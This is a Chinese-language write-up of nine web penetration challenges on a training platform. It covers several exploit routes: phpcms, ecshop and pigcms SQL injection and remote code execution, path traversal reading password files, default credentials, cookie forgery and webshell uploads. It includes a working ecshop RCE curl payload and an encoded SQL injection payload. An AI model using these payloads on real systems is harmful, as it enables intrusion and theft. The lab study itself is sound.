云烟渗透题总结

一、phpcms_v9 authkey注入

(1)此网站用的CMS版本为phpcmsv9.2.7,找了下发现存在authkey注入,因为网站自身关闭了会员登录及注册功能,导致网上的很多参考例子都不能用。最后运气好,按照一文章介绍的例子,尝试刚好报错,注点位置在用户删除功能处,如下

http://xxxxxxxxxx.yunyansec.com/action=member_delete&uids=1

参考文章地址:https://bbs.ichunqiu.com/forum.php?mod=viewthread&tid=19033&highlight=phpcms

参考文章中的POC有一坑,别直接粘贴复制,负责敲半天回车都没用

参考文章中有问题的POC部分

更改后正确的POC

具体过程就不说了,这片文章都有,直接看结果如下图所示:

authkey值

注入结果

(2)把表v9_member替换为v9_admin,可获得管理员的信息



二、axis2默认密码

(1)刚开始打开时只有一tomcat安装界面,默认密码登陆失败,这时尝试访问了下axis2,发现它是存在的,并用默认密码成功登陆

http://xxxxxxxxxxxx.yunyansec.com/axis2/axis2-admin/

默认密码

user: admin

name: axis2

(2)然后上传.arr的后门文件即可

三、上传绕过

(1)http://xxxxxxxxxx.yunyansec.com/admin/login.php

从相似的解题文章中找到管理员的密码为P4ssw0rd,这个密码可以直接登录管理后台。

http://xxxxxxxxxxxxxx.yunyansec.com/admin/login.php

admin

P4ssw0rd



(2)然后进行上传绕过,经过多次验证发现它只验证文件内容是否为图片格式,并未检查后缀名,所以直接上传一个图片马即可(与网上已有的参考题不一样,现在遇到的服务器是apache,所以不能用nginx解析漏洞来绕过)

exiftool "-comment<=suc.php" ss1.PNG

exiftool ss1.PNG

(3)执行结果

四、命令执行

(1)经过浏览,发现网站有任意下载漏洞

http://xxxxxxxxxxxxxxxx.yunyansec.com/download.php?a=/etc/passwd



(2)通过这个下载回来所能看到的所有源码,发现在admin_check.php中有一注释的地址



下载回来mainx1112111.php后查看源码发现有一命令执行函数

(3)执行效果

五、伪造cookie

(1)CMS为135top订餐系统,经过网上查找发现此类似CMS有一已发现的cookie伪造漏洞

通过参考,注册不同帐号,用不同IP登录,发现此网站的cookie也有规律,如下

Cookie: kj_s_id=NjFiNTQ1OWIwMDli MTkyLjE2OC4xNTIuMjMx MTU0MzM4Nj A3NDI4NA YmY5NA; kj_login_time=1543386084; kj_autologin=1

192.168.152.231

MTkyLjE2OC4xNTIuMjMx(IP地址的base64)

Cookie: kj_s_id=NjFiNTQ1OWIwMDli MTcyLjE0LjIyLjMz MTU0MzM4Nj k1ODcwNg YmY5NA; kj_login_time=1543386972; kj_autologin=1

172.14.22.33

MTcyLjE0LjIyLjMz

Cookie: kj_s_id=NjFiNTQ1OWIwMDli MjEuNzMuNDEuMjIx MTU0MzM4 ODMzNzU4OA YmY5NA; kj_login_time=1543388354; kj_autologin=1

21.73.41.221

MjEuNzMuNDEuMjIx

最终发现只需替换标红的位置即可,如下

NjFiNTQ1OWIwMDliMjEuNzMuNDEuMjIxMTU0MzM4 ODMzNzU4OA YmY5NA

替换位置的POC

JyB1bmlvbiBzZWxlY3QgMSwyLDMsJ2E6Mjp7czoyOiJpZCI7czoyODoiMTkyLjE2OC4xNTIuMjE5MTQwMDQ4NjIyNzc4MyI7czoxMDoibG9naW5fdXNlciI7YToxNDp7czozOiJ1aWQiO3M6MToiMSI7czo1OiJ1bmFtZSI7czo1OiJhZG1pbiI7czo0OiJuYW1lIjtzOjU6ImFkbWluIjtzOjg6Imdyb3VwX2lkIjtzOjE6IjAiO3M6OToiZGVwYXJ0X2lkIjtzOjE6IjAiO3M6NDoidHlwZSI7czo3OiJkZWZhdWx0IjtzOjc6InZlcnNpb24iO3M6MDoiIjtzOjM6InNpZCI7czoyODoiMTkyLjE2OC4xNTIuMjE5MTQwMDQ4NjIyNzc4MyI7czoxMzoibGFzdGxvZ2ludGltZSI7czoxOToiMjAxNC0wNS0xOSAxNjoxMDo0NyI7czo3OiJzaG9wX2lkIjtpOjA7czoxMDoidmVyaWZ5X3RlbCI7czoxOiIwIjtzOjEyOiJ2ZXJpZnlfZW1haWwiO3M6MToiMCI7czo1OiJzY29yZSI7aTowO3M6MTA6ImV4cGVyaWVuY2UiO2k6MTt9fScsNSw2IwJyB1bmlvbiBzZWxlY3QgMSwyLDMsJ2E6Mjp7czoyOiJpZCI7czoyODoiMTkyLjE2OC4xNTIuMjE5MTQwMDQ4NjIyNzc4MyI7czoxMDoibG9naW5fdXNlciI7YToxNDp7czozOiJ1aWQiO3M6MToiMSI7czo1OiJ1bmFtZSI7czo1OiJhZG1pbiI7czo0OiJuYW1lIjtzOjU6ImFkbWluIjtzOjg6Imdyb3VwX2lkIjtzOjE6IjAiO3M6OToiZGVwYXJ0X2lkIjtzOjE6IjAiO3M6NDoidHlwZSI7czo3OiJkZWZhdWx0IjtzOjc6InZlcnNpb24iO3M6MDoiIjtzOjM6InNpZCI7czoyODoiMTkyLjE2OC4xNTIuMjE5MTQwMDQ4NjIyNzc4MyI7czoxMzoibGFzdGxvZ2ludGltZSI7czoxOToiMjAxNC0wNS0xOSAxNjoxMDo0NyI7czo3OiJzaG9wX2lkIjtpOjA7czoxMDoidmVyaWZ5X3RlbCI7czoxOiIwIjtzOjEyOiJ2ZXJpZnlfZW1haWwiO3M6MToiMCI7czo1OiJzY29yZSI7aTowO3M6MTA6ImV4cGVyaWVuY2UiO2k6MTt9fScsNSw2Iw

(2)后台登陆地址

http://xxxxxxxxxxx.yunyansec.com/common.php?jump_url=%2Fmaster.php&app=sys&app_act=login

伪造前

伪造后

(3)在系统选项处有一修改上传后缀名,改完后在订餐处的添加选项有一上传(被注释,需用查看源代码的方式找到其地址),最后直接上传即可。

六、74CMS安装界面

(1)浏览器访问时,出现安装界面,找了一外联的免费云数据库搭建

(2)登录后台后,在工具栏下有一计划任务选项,可用来执行特定任务

(3)找一位置上传任意文件或修改模版内容,内容为php执行代码,然后指定文件或模板路径,最后点击执行即可

七、pigcms登录框注入

(1)登录框处因未过滤,存在sql注入

(2)利用网上公开的利用工具获取用户名admin的密码(用sqlmap跑不出来,每次跑着跑着就断开)



(3)根据网上的参考消息,获知登陆管理后台地址如下地址,但回车后显示空白,猜测应该是把后台隐藏了。可以在本地搭环境,获知相关参数值后,通过burpsuite来执行相关后台请求。

http://3e2796e9ca1a434f.yunyansec.com/index.php?g=System&m=Admin&a=index

这是本地搭建后显示的后台界面

然后本地抓包后修改url地址即可





关键获得PHPSESSID,利用其在附件上传处设置允许php

上传的位置如下,其他上传位置都不行

最后上传php文件即可

八、ecshop远程代码执行漏洞



(1)看了下CMS 版本为ecshop v3.0.0,直接用ECShop <= 2.x/3.6.x/3.0.x 版本的远程代码执行漏洞利用脚本即可

curl http://xxxxxxxxxxxxx.yunyansec.com/user.php -d "action=login&vulnspy=phpinfo();exit;" -H 'Referer: 45ea207d7a2b68c49582d2d22adf953aads|a:3:{s:3:"num";s:207:"*/ select 1,0x2720756e696f6e2f2a,3,4,5,6,7,8,0x7b247b2476756c6e737079275d3b6576616c2f2a2a2f286261736536345f6465636f646528275a585a686243676b5831425055315262646e5673626e4e77655630704f773d3d2729293b2f2f7d7d,0--";s:2:"id";s:9:"'"'"' union/*";s:4:"name";s:3:"ads";}45ea207d7a2b68c49582d2d22adf953a'

(2)执行效果

九、CMS4J任意下载漏洞

(1)网上发现CMS4J有一任意下载漏洞

http://xxxxxxxxxxxx.yunyansec.com/DownloadFile?file=../../../../../../../../../../usr/local/tomcat/conf/tomcat-users.xml

文件内容为

<role rolename="tomcat"/>

<role rolename="role1"/>

<user username="tomcat" password="xxxxxxx" roles="tomcat,manager-gui"/>

<!-- <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>

<user username="role1" password="<must-be-changed>" roles="role1"/>-->

</tomcat-users>

(2)直接登录tomcat后台地址上传war马即可

http://xxxxxxxxxx.yunyansec.com/manager/html

(3)执行效果

浙公网安备 33010602011771号

浙公网安备 33010602011771号